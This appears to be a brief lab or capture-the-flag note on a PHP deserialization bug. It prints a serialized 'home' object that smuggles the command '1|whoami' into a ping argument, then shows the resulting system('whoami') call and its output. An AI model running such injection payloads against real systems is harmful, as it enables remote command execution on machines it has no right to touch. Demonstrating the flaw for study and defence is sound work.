 New a chybeta :)
Get the serialize result:
O:4:"home":2:{s:12:"homemethod";s:4:"ping";s:10:"homeargs";a:1:
{i:0;s:8:"1|whoami";}}
unserialize and pwn it
exec: system("whoami")
The result: asus-pc\asus